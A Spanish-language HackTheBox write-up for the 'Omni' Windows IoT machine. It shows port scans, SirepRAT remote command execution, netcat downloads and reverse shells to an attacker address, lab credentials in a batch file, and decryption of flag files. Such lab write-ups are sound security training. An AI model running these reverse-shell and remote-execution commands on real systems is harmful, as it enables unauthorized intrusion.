Omni es una maquina de HackTheBox diferente ya que encontramos un SO Windows IOT, descubrimos que existe una vulnerabilidad la cual aprovechamso para ejecutar una shell inversa. Enumerando diferentes archivos encontramos credenciales almacenadas que nos permitieron ingresar al Portal y obtener acceso privilegiado.
| Nombre |
Omni  |
| OS |
Other |
| Puntos |
20 |
| Dificultad |
Facil |
| IP |
10.10.10.204 |
| Maker |
egre55 |
|
Matrix
|
{
"type":"radar",
"data":{
"labels":["Enumeration","Real-Life","CVE","Custom Explotation","CTF-Like"],
"datasets":[
{
"label":"User Rate", "data":[6.3, 5.6, 5.8, 4.2, 4.4],
"backgroundColor":"rgba(75, 162, 189,0.5)",
"borderColor":"#4ba2bd"
},
{
"label":"Maker Rate",
"data":[5, 8, 8, 2, 2],
"backgroundColor":"rgba(154, 204, 20,0.5)",
"borderColor":"#9acc14"
}
]
},
"options": {"scale": {"ticks": {"backdropColor":"rgba(0,0,0,0)"},
"angleLines":{"color":"rgba(255, 255, 255,0.6)"},
"gridLines":{"color":"rgba(255, 255, 255,0.6)"}
}
}
}
|
NMAP
Escaneo de puertos tcp, nmap nos muestra el puerto smb (445), ldap (139) y el puerto ssh (22) abiertos.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
|
# Nmap 7.80 scan initiated Sat Sep 12 16:50:46 2020 as: nmap -Pn -p- --min-rate 1000 -o allports omni.htb
Nmap scan report for omni.htb (10.10.10.204)
Host is up (0.15s latency).
Not shown: 65529 filtered ports
PORT STATE SERVICE
135/tcp open msrpc
5985/tcp open wsman
8080/tcp open http-proxy
29817/tcp open unknown
29819/tcp open unknown
29820/tcp open unknown
# Nmap done at Sat Sep 12 16:54:03 2020 -- 1 IP address (1 host up) scanned in 197.08 seconds
# Nmap 7.80 scan initiated Sat Sep 12 16:54:52 2020 as: nmap -Pn -sV -sC -p 135,5985,8080,29817,29819,29820 -o servicesport omni.htb
Nmap scan report for omni.htb (10.10.10.204)
Host is up (0.066s latency).
PORT STATE SERVICE VERSION
135/tcp open msrpc Microsoft Windows RPC
5985/tcp open upnp Microsoft IIS httpd
8080/tcp open upnp Microsoft IIS httpd
| http-auth:
| HTTP/1.1 401 Unauthorized\x0D
|_ Basic realm=Windows Device Portal
|_http-server-header: Microsoft-HTTPAPI/2.0
|_http-title: Site doesn't have a title.
29817/tcp open unknown
29819/tcp open arcserve ARCserve Discovery
29820/tcp open unknown
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port29820-TCP:V=7.80%I=7%D=9/12%Time=5F5D35A3%P=x86_64-pc-linux-gnu%r(N
SF:ULL,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(GenericLines,10,"
SF:\*LY\xa5\xfb`\x04G\xa9m\x1c\xc9}\xc8O\x12")%r(Help,10,"\*LY\xa5\xfb`\x0
SF:4G\xa9m\x1c\xc9}\xc8O\x12")%r(JavaRMI,10,"\*LY\xa5\xfb`\x04G\xa9m\x1c\x
SF:c9}\xc8O\x12");
Service Info: Host: PING; OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
# Nmap done at Sat Sep 12 16:56:07 2020 -- 1 IP address (1 host up) scanned in 74.96 seconds
|
HTTP 8080
Encontramos una pagina que pregunta por credenciales y muestra el mensaje Windows Device Portal.

SIREPRAT
Investigamos acerca de este “Portal” y encontramos que es un portal para dispositivos IoT. Encontramos una herramienta con la cual es posible realizar ejecucion de comandos en la maquina: SirepRAT.
En caso de error instalar:
Ejecutamos esta herramienta para obtener el archivo hosts de windows, el cual logramos obtener.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
|
kali@kali:~/tools/SirepRAT$ python SirepRAT.py 10.10.10.204 GetFileFromDevice --remote_path "C:\Windows\System32\drivers\etc\hosts" --v
---------
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
---------
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<FileResult | type: 31, payload length: 824, payload peek: '# Copyright (c) 1993-2009 Microsoft Corp.## Th'>
|
Ahora que tenemos acceso vamos a ejecutar una shell inversa con netcat, primero descargamos netcat aunque la version que tiene Kali no funcionó en la maquina por lo que descargamos la version de 64 bits.
1
2
3
4
|
kali@kali:~/tools/SirepRAT$ python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args ' /c \\10.10.14.44\TMP\nc.exe -e C:\Windows\System32\cmd.exe 10.10.14.44 1338'
<HResultResult | type: 1, payload length: 4, HResult: 0x0>
<OutputStreamResult | type: 11, payload length: 295, payload peek: 'You can't connect to the file share because it's n'>
<ErrorStreamResult | type: 12, payload length: 4, payload peek: ''>
|
Descargamos, ponemos a la escucha netcat, ejecutamos nuestra shell inversa y logramos obtener una shell con el usuario DefaultAccount pero si no le pasamos el parametro --as_logged_on_user obtenemos una shell con usuario omni$.
1
2
3
4
5
|
#Descarga de netcat
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell -c "& { iwr 10.10.14.44/nc64.exe -OutFile C:\Data\Users\DefaultAccount\nc64.exe }"'
#Ejecutar shell inversa
python SirepRAT.py 10.10.10.204 LaunchCommandWithOutput --return_output --as_logged_on_user --cmd "C:\Windows\System32\cmd.exe" --args ' /c powershell -c C:\Data\Users\DefaultAccount\nc64.exe -e cmd.exe 10.10.14.44 443'
|

Tenemos acceso a los directorios de los usuarios y encontramos la flag user.txt y root.txt con el usuario omni$.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
|
C:\Data\Users>dir app
dir app
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\app
07/04/2020 09:53 PM <DIR> .
07/04/2020 09:53 PM <DIR> ..
07/04/2020 07:28 PM <DIR> 3D Objects
07/04/2020 07:28 PM <DIR> Documents
07/04/2020 07:28 PM <DIR> Downloads
07/04/2020 07:28 PM <DIR> Favorites
07/04/2020 08:20 PM 344 hardening.txt
07/04/2020 08:14 PM 1,858 iot-admin.xml
07/04/2020 07:28 PM <DIR> Music
07/04/2020 07:28 PM <DIR> Pictures
07/04/2020 09:53 PM 1,958 user.txt
07/04/2020 07:28 PM <DIR> Videos
3 File(s) 4,160 bytes
9 Dir(s) 4,692,164,608 bytes free
C:\Data\Users>cd app
cd app
C:\Data\Users\app>type user.txt
type user.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb010000009e131d78fe272140835db3caa288536400000000020000000000106600000001000020000000ca1d29ad4939e04e514d26b9706a29aa403cc131a863dc57d7d69ef398e0731a000000000e8000000002000020000000eec9b13a75b6fd2ea6fd955909f9927dc2e77d41b19adde3951ff936d4a68ed750000000c6cb131e1a37a21b8eef7c34c053d034a3bf86efebefd8ff075f4e1f8cc00ec156fe26b4303047cee7764912eb6f85ee34a386293e78226a766a0e5d7b745a84b8f839dacee4fe6ffb6bb1cb53146c6340000000e3a43dfe678e3c6fc196e434106f1207e25c3b3b0ea37bd9e779cdd92bd44be23aaea507b6cf2b614c7c2e71d211990af0986d008a36c133c36f4da2f9406ae7</SS>
</Props>
</Obj>
</Objs>
C:\Data\Users\app>
C:\Data\Users>cd administrator
cd administrator
C:\Data\Users\administrator>dir
dir
Volume in drive C is MainOS
Volume Serial Number is 3C37-C677
Directory of C:\Data\Users\administrator
07/04/2020 09:48 PM <DIR> .
07/04/2020 09:48 PM <DIR> ..
07/03/2020 11:23 PM <DIR> 3D Objects
07/03/2020 11:23 PM <DIR> Documents
07/03/2020 11:23 PM <DIR> Downloads
07/03/2020 11:23 PM <DIR> Favorites
07/03/2020 11:23 PM <DIR> Music
07/03/2020 11:23 PM <DIR> Pictures
07/04/2020 09:48 PM 1,958 root.txt
07/03/2020 11:23 PM <DIR> Videos
1 File(s) 1,958 bytes
9 Dir(s) 4,692,164,608 bytes free
C:\Data\Users\administrator>type root.txt
type root.txt
<Objs Version="1.1.0.1" xmlns="http://schemas.microsoft.com/powershell/2004/04">
<Obj RefId="0">
<TN RefId="0">
<T>System.Management.Automation.PSCredential</T>
<T>System.Object</T>
</TN>
<ToString>System.Management.Automation.PSCredential</ToString>
<Props>
<S N="UserName">flag</S>
<SS N="Password">01000000d08c9ddf0115d1118c7a00c04fc297eb0100000011d9a9af9398c648be30a7dd764d1f3a000000000200000000001066000000010000200000004f4016524600b3914d83c0f88322cbed77ed3e3477dfdc9df1a2a5822021439b000000000e8000000002000020000000dd198d09b343e3b6fcb9900b77eb64372126aea207594bbe5bb76bf6ac5b57f4500000002e94c4a2d8f0079b37b33a75c6ca83efadabe077816aa2221ff887feb2aa08500f3cf8d8c5b445ba2815c5e9424926fca73fb4462a6a706406e3fc0d148b798c71052fc82db4c4be29ca8f78f0233464400000008537cfaacb6f689ea353aa5b44592cd4963acbf5c2418c31a49bb5c0e76fcc3692adc330a85e8d8d856b62f35d8692437c2f1b40ebbf5971cd260f738dada1a7</SS>
</Props>
</Obj>
</Objs>
|
Intentamos obtener las flags pero no fue posible:
1
2
3
4
5
6
7
8
9
10
11
12
|
PS C:\Data\Users\app> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
Import-CliXml : Error occurred during a cryptographic operation.
At line:1 char:15
+ $credential = Import-CliXml -Path U:\Users\app\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : NotSpecified: (:) [Import-Clixml], Cryptographic
Exception
+ FullyQualifiedErrorId : System.Security.Cryptography.CryptographicExcept
ion,Microsoft.PowerShell.Commands.ImportClixmlCommand
PS C:\Data\Users\app>
|
Encontramos un archivo el cual contiene unas credenciales del usuario app y Administrator:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
|
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> ls -force
ls -force
Directory: C:\Program Files\WindowsPowershell\Modules\PackageManagement
Mode LastWriteTime Length Name
---- ------------- ------ ----
d----- 10/26/2018 11:37 PM 1.0.0.1
-a-h-- 8/21/2020 12:56 PM 247 r.bat
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement> type r.bat
type r.bat
@echo off
:LOOP
for /F "skip=6" %%i in ('net localgroup "administrators"') do net localgroup "administrators" %%i /delete
net user app mesh5143
net user administrator _1nt3rn37ofTh1nGz
ping -n 3 127.0.0.1
cls
GOTO :LOOP
:EXIT
PS C:\Program Files\WindowsPowershell\Modules\PackageManagement>
|
Intentamos utilizar estas con EvilWinrm pero no fue posible ingresar por este servicio. Utilizamos las credenciales en la pagina y nos muestra un portal (Windows IoT Core) de administracion.

APP - USER
Encontramos un apartado donde podemos realizar una ejecucion de comandos.
Ejecutamos una shell inversa para tener acceso con el usuario app.
1
|
powershell -c "& { iwr 10.10.14.44/nc64.exe -OutFile C:\Data\Users\app\nc64.exe}" & powershell -c C:\Data\Users\app\nc64.exe -e cmd.exe 10.10.14.44 1335
|
La primera vez al ejecutar la lectura de la flag nos dio error por lo que tuvimos que verificar el disco duro el cual no era C si no U.
1
2
3
4
5
6
7
8
9
10
11
12
13
|
PS C:\Data\Users\app> $credential = Import-CliXml -Path C:\Users\app\user.txt
$credential = Import-CliXml -Path C:\Users\app\user.txt
Import-CliXml : Could not find a part of the path
'C:\Users\app\user.txt'.
At line:1 char:15
+ $credential = Import-CliXml -Path C:\Users\app\user.txt
+ ~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+ CategoryInfo : OpenError: (:) [Import-Clixml], DirectoryNotFoun
dException
+ FullyQualifiedErrorId : FileOpenFailure,Microsoft.PowerShell.Commands.Im
portClixmlCommand
PS C:\Data\Users\app>
|
Ejecutamos y leemos nuestra flag.
1
2
3
4
5
|
PS C:\Data\Users\app> $credential = Import-CliXml -Path U:\Users\app\user.txt
$credential = Import-CliXml -Path U:\Users\app\user.txt
PS C:\Data\Users\app> $credential.GetNetworkCredential().Password
$credential.GetNetworkCredential().Password
7cfd50[... REDACTED ...]05ad9d70
|
ADMINISTRATOR - USER
Ahora ejecutamos una shell inversa con el usuario Administrador y de la misma forma logramos obtener la flag root.txt.
1
2
3
4
|
PS C:\Data\Users\administrator> $credential = Import-CliXml -Path U:\Users\administrator\root.txt
PS C:\Data\Users\administrator> $credential.GetNetworkCredential().Password
5dbd[... REDACTED ...]6e9bf11d
PS C:\Data\Users\administrator>
|